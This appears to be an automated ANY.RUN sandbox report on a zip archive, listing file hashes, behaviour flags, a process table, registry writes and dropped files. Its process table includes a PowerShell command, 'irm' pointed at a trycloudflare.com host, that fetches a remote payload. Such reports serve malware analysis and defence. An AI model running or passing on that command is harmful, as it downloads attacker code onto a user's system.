


| File name: | new 2.zip |
| Full analysis: | https://app.any.run/tasks/69b8e5f0-a22a-4cf9-a316-04b06323017c |
| Verdict: | Malicious activity |
| Analysis date: | July 04, 2025, 05:02:38 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | D9624750C5C5914FEA1934380760B230 |
| SHA1: | 34B6B06EF1D817BE72A10236721F0874530BE07F |
| SHA256: | 2358762EEF5B85433F65E2D185C56360249C33578DB22D289550C5DACA02AA10 |
| SSDEEP: | 6:5jWKgq7ier9w5iyjBYuyvNnJFKTLyKTNjWKgq71+KGAT77J+lHX:5jWqjBMTjBsvNnJFuOuNSqDGQ7NaHX |
MALICIOUS
No malicious indicators.SUSPICIOUS
Contacting a server suspected of hosting an Exploit Kit
- svchost.exe (PID: 2200)
- firefox.exe (PID: 5172)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 2696)



Start notepad (likely ransomware note)
- WinRAR.exe (PID: 2696)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 2696)
- firefox.exe (PID: 5172)

Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1612)
Disables trace logs
- powershell.exe (PID: 1612)
Reads security settings of Internet Explorer
- notepad.exe (PID: 1944)
Executable content was dropped or overwritten
- firefox.exe (PID: 5172)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 1612)
Manual execution by a user
- firefox.exe (PID: 4860)
- powershell.exe (PID: 1612)
The sample compiled with english language support
- firefox.exe (PID: 5172)
Checks proxy server information
- slui.exe (PID: 7328)
- powershell.exe (PID: 1612)
Reads the software policy settings
- slui.exe (PID: 7328)
Application launched itself
- firefox.exe (PID: 4860)
- firefox.exe (PID: 5172)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0002 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:07:04 15:00:42 |
| ZipCRC: | 0x1a755b6f |
| ZipCompressedSize: | 75 |
| ZipUncompressedSize: | 84 |
| ZipFileName: | new 2.txt |
Total processes
191
Monitored processes
55
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 440 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -parentBuildID 20250227124745 -sandboxingKind 0 -prefsHandle 4680 -prefsLen 44905 -prefMapHandle 2876 -prefMapSize 272997 -ipcHandle 2788 -initialChannelId {304edb06-5b3f-402e-8e33-64b4cd223e7a} -parentPid 5172 -crashReporter "\\.\pipe\gecko-crash-server-pipe.5172" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 6 utility | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 868 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -parentBuildID 20250227124745 -prefsHandle 2200 -prefsLen 36520 -prefMapHandle 2204 -prefMapSize 272997 -ipcHandle 2212 -initialChannelId {cafebd12-447a-4a78-8a39-12abee3bde8d} -parentPid 5172 -crashReporter "\\.\pipe\gecko-crash-server-pipe.5172" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 2 socket | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 1096 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -isForBrowser -prefsHandle 7172 -prefsLen 39149 -prefMapHandle 6680 -prefMapSize 272997 -jsInitHandle 7272 -jsInitLen 247456 -parentBuildID 20250227124745 -ipcHandle 7348 -initialChannelId {8a0c20a8-2194-4914-b5c0-fc5e60c960e7} -parentPid 5172 -crashReporter "\\.\pipe\gecko-crash-server-pipe.5172" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 19 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 1612 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" irm deadly-programming-attorneys-our.trycloudflare.com/rhugei.jpg | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1944 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\Rar$DIa2696.17933\new 2.txt | C:\Windows\System32\notepad.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2076 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -isForBrowser -prefsHandle 7476 -prefsLen 39149 -prefMapHandle 7488 -prefMapSize 272997 -jsInitHandle 7524 -jsInitLen 247456 -parentBuildID 20250227124745 -ipcHandle 7528 -initialChannelId {db5f92ad-98e1-4b2e-8b5f-ac1b04b0374d} -parentPid 5172 -crashReporter "\\.\pipe\gecko-crash-server-pipe.5172" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 20 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 2180 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -isForBrowser -prefsHandle 5204 -prefsLen 39068 -prefMapHandle 5104 -prefMapSize 272997 -jsInitHandle 4724 -jsInitLen 247456 -parentBuildID 20250227124745 -ipcHandle 5252 -initialChannelId {21f6e3cd-47cc-403c-a201-da92641cb695} -parentPid 5172 -crashReporter "\\.\pipe\gecko-crash-server-pipe.5172" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 8 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2696 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\new 2.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 3108 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -isForBrowser -prefsHandle 8492 -prefsLen 39348 -prefMapHandle 8272 -prefMapSize 272997 -jsInitHandle 7880 -jsInitLen 247456 -parentBuildID 20250227124745 -ipcHandle 6332 -initialChannelId {711b6352-ec28-4ed6-8c85-2284995bcae9} -parentPid 5172 -crashReporter "\\.\pipe\gecko-crash-server-pipe.5172" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 31 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
Total events
55 730
Read events
55 718
Write events
12
Delete events
0
Modification events
| (PID) Process: | (2696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\new 2.zip | |||
| (PID) Process: | (2696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2696) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
4
Suspicious files
294
Text files
95
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2696 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2696.17933\new 2.txt | text | |
MD5:8D033A068E81F76B48D2E0D232F5C66C | SHA256:3838EF2604E504A994B9668F9EF0028D28E92BF86B823C99D446DCAC82E061D1 | |||
| 1612 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_knyvu443.hvx.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5172 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\SiteSecurityServiceState.bin | binary | |
MD5:D498903AF62C9E711A9297BB1DB5C1C9 | SHA256:1DB84DF9429A1E0B1211A3B5F373581F41578C289E24271A8683F541AD097746 | |||
| 5172 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | — | |
MD5:— | SHA256:— | |||
| 1612 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF17b8c1.TMP | binary | |
MD5:00A03B286E6E0EBFF8D9C492365D5EC2 | SHA256:4DBFC417D053BA6867308671F1C61F4DCAFC61F058D4044DB532DA6D3BDE3615 | |||
| 5172 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 5172 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\urlCache-current.bin | binary | |
MD5:3134ED3F12E4F4F8643DB90043B0FD7B | SHA256:26E4F122034D7A03F6DA0E707799B09CBEEBDAF8D7A3133A1F7BD894AC72EEA1 | |||
| 5172 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\cookies.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 5172 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs-1.js | text | |
MD5:A4B41B126E0B2D3431C1F6109AAA9D34 | SHA256:FC74FC54028623D2851A4A1FBAEFC87542DBFB9C9A42550CF88FA0D61ABE05F0 | |||
| 1612 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2O3DNJTXWFS42OUA569T.temp | binary | |
